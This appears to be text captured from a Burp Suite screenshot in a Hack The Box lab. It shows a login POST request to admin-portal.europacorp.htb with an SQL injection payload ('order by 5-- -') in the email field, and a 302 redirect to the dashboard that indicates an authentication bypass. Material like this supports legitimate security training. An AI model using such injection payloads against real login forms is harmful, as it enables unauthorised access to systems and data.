 Send Cancel < ▼ > ▼ Follow redirection Target: https://admin-portal.europacorp.htb
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=nshjv7ug6ouebtn7dfmmodkci2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/login.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=admin%40europacorp.htb'+order+by+5--+-&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Mon, 27 Sep 2021 23:16:24 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12